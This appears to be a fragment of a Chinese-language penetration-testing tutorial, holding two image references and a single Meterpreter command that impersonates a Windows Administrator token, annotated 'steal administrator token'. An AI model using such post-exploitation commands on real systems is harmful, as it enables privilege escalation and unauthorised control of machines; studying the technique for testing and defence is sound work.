 meterpreter > impersonate_token PAYLOAD\\Administrator \\盗取 administrator 令牌